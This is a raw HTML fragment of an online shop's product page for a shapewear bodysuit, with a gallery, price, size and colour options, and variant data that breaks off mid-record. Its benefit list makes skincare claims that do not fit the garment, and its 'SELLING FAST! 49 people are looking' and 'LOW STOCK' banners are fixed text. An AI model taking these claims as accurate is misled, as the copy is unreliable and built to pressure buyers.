                <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=416" alt="Shapewear Bodysuit ~ Sculpting Body Figure" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=416 416w" width="416" height="422" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-37559861248286"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-3
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=416" alt="Shapewear Bodysuit ~ Sculpting Body Figure" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=416 416w" width="416" height="552" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-37559867736350"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-4
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=416" alt="Shapewear Bodysuit ~ Sculpting Body Figure" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-37559876452638"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-5
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=416" alt="Shapewear Bodysuit ~ Sculpting Body Figure" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=416 416w" width="416" height="419" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-37559877337374"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-6
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=416" alt="Shapewear Bodysuit ~ Sculpting Body Figure" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=416 416w" width="416" height="516" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-37559879336222"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-7
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=416" alt="Shapewear Bodysuit ~ Sculpting Body Figure" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=416 416w" width="416" height="579" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-37559880024350"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-8
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=416" alt="Shapewear Bodysuit ~ Sculpting Body Figure" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=416 416w" width="416" height="687" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-37559882350878"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-9
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=416" alt="Shapewear Bodysuit ~ Sculpting Body Figure" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=416 416w" width="416" height="419" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-37559882776862"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-10
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=416" alt="Shapewear Bodysuit ~ Sculpting Body Figure" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-37559891624222"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-11
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=416" alt="Shapewear Bodysuit ~ Sculpting Body Figure" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&amp;width=416 416w" width="416" height="327" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23847432913182__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--23847432913182__main-37559898243358"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--23847432913182__main"
                aria-describedby="Thumbnail-template--23847432913182__main-12
"
              >
                <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=416" alt="Shapewear Bodysuit ~ Sculpting Body Figure" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=54 54w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=74 74w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=104 104w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=162 162w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=208 208w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=324 324w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23847432913182__main-12
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--23847432913182__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23847432913182__main"
        data-section="template--23847432913182__main"
        data-url="/en-gb/products/shapewear-bodysuit-sculpting-body-figure"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <strong>HOT PRODUCT | LOW STOCK</strong>
              </p>
            <div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h1">
                  Shapewear Bodysuit ~ Sculpting Body Figure
                </h1>
                <a href="/en-gb/products/shapewear-bodysuit-sculpting-body-figure" class="product__title">
                  <h2 class="h1">
                    Shapewear Bodysuit ~ Sculpting Body Figure
                  </h2>
                </a>
              </div><p
                class="product__text"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              ><strong>Ready to wake up with glowing, youthful skin? </strong>Experience the transformation yourself</p><div class="no-js-hidden product-page-price" id="price-template--23847432913182__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        £22.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        £22.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            £44.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/en-gb/cart/add" id="product-form-installment-template--23847432913182__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47817081651486">
                  
<input type="hidden" name="product-id" value="9034173284638" /><input type="hidden" name="section-id" value="template--23847432913182__main" /></form></div>
              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>⭐ Fades Dark Spots & Evens Skin Tone</p><p>💪 Deep Hydration for Dryness & Dullness</p><p>🌟 Minimizes Signs of Aging</p><p>🙌 Unclogs Pores & Removes Blackheads</p>
              </div>
            <div style="margin-top: 10px; font-size: 13px; font-weight: 500; color: #FF9889; font-family: 'Poppins', sans-serif; display: flex; align-items: center; gap: 6px;">
  <span style="width: 8px; height: 8px; background-color: #FF9889; border-radius: 50%; display: inline-block; animation: pulse 1.5s infinite;"></span>
  <span>SELLING FAST! 49 people are looking at this!</span>
</div>

<style>
@keyframes pulse {
  0% { transform: scale(1); opacity: 1; }
  50% { transform: scale(1.6); opacity: 0.5; }
  100% { transform: scale(1); opacity: 1; }
}
</style>


  <variant-selects
    id="variant-selects-template--23847432913182__main"
    class="no-js-hidden"
    data-section="template--23847432913182__main"
    data-url="/en-gb/products/shapewear-bodysuit-sculpting-body-figure"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--23847432913182__main-0">
          
            Color
          
        </label>
        
            
<input
        type="radio"
        id="template--23847432913182__main-1-0"
        name="Color"
        value="BLACK"
        form="product-form-template--23847432913182__main"
        
          checked
        
        
      >
      <label for="template--23847432913182__main-1-0" class='color-foreground-text'>
        BLACK<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--23847432913182__main-1-1"
        name="Color"
        value="SKIN COLOR"
        form="product-form-template--23847432913182__main"
        
        
      >
      <label for="template--23847432913182__main-1-1" class='color-foreground-text'>
        SKIN COLOR<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--23847432913182__main-1-2"
        name="Color"
        value="PINK"
        form="product-form-template--23847432913182__main"
        
        
      >
      <label for="template--23847432913182__main-1-2" class='color-foreground-text'>
        PINK<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <label class="form__label" for="Option-template--23847432913182__main-1">
          
            Size
          
        </label>
        
            <div class="select">
              <select
                id="Option-template--23847432913182__main-1"
                class="select__select"
                name="options[Size]"
                form="product-form-template--23847432913182__main"
              >
                
<option
        value="S"
        
          selected="selected"
        
      >
        S
      </option>
  
<option
        value="M"
        
      >
        M
      </option>
  
<option
        value="L"
        
      >
        L
      </option>
  
<option
        value="XL"
        
      >
        XL
      </option>
  
<option
        value="XXL"
        
      >
        XXL
      </option>
  
<option
        value="XXXL"
        
      >
        XXXL
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
      </div><script type="application/json">
      [{"id":47817081651486,"title":"BLACK \/ S","option1":"BLACK","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790049054,"product_id":9034173284638,"position":2,"created_at":"2024-02-20T15:05:53-05:00","updated_at":"2024-02-20T15:05:55-05:00","alt":null,"width":1410,"height":1429,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555","variant_ids":[47817081651486,47817081684254,47817081717022,47817081749790,47817081782558,47817081815326]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ S","public_title":"BLACK \/ S","options":["BLACK","S"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559850008862,"position":2,"preview_image":{"aspect_ratio":0.987,"height":1429,"width":1410,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081684254,"title":"BLACK \/ M","option1":"BLACK","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790049054,"product_id":9034173284638,"position":2,"created_at":"2024-02-20T15:05:53-05:00","updated_at":"2024-02-20T15:05:55-05:00","alt":null,"width":1410,"height":1429,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555","variant_ids":[47817081651486,47817081684254,47817081717022,47817081749790,47817081782558,47817081815326]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ M","public_title":"BLACK \/ M","options":["BLACK","M"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559850008862,"position":2,"preview_image":{"aspect_ratio":0.987,"height":1429,"width":1410,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081717022,"title":"BLACK \/ L","option1":"BLACK","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790049054,"product_id":9034173284638,"position":2,"created_at":"2024-02-20T15:05:53-05:00","updated_at":"2024-02-20T15:05:55-05:00","alt":null,"width":1410,"height":1429,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555","variant_ids":[47817081651486,47817081684254,47817081717022,47817081749790,47817081782558,47817081815326]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ L","public_title":"BLACK \/ L","options":["BLACK","L"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559850008862,"position":2,"preview_image":{"aspect_ratio":0.987,"height":1429,"width":1410,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081749790,"title":"BLACK \/ XL","option1":"BLACK","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790049054,"product_id":9034173284638,"position":2,"created_at":"2024-02-20T15:05:53-05:00","updated_at":"2024-02-20T15:05:55-05:00","alt":null,"width":1410,"height":1429,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555","variant_ids":[47817081651486,47817081684254,47817081717022,47817081749790,47817081782558,47817081815326]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ XL","public_title":"BLACK \/ XL","options":["BLACK","XL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559850008862,"position":2,"preview_image":{"aspect_ratio":0.987,"height":1429,"width":1410,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081782558,"title":"BLACK \/ 